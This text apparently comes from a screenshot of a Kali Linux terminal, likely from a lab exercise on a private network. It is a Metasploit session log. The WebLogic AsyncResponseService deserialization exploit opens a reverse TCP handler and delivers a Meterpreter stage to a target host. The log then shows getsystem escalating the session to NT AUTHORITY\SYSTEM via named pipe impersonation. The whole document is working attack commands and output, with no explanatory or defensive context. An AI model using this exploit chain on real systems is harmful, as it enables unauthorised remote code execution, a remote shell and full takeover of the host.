 msf5 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
item
KALI
BY OFFENSIVE SECURITY
[*] Started reverse TCP handler on 192.168.111.128:5555
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (180291 bytes) to 192.168.111.80
[*] Meterpreter session 2 opened (192.168.111.128:5555 -> 192.168.111.80:50884) at 2021-03-03 17:27:20 +0800
meterpreter > get
get_timeouts getdesktop getenv getlwd getpid getprivs getproxy getsid getsystem getuid getwd
meterpreter > getpid
Current pid: 3584
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >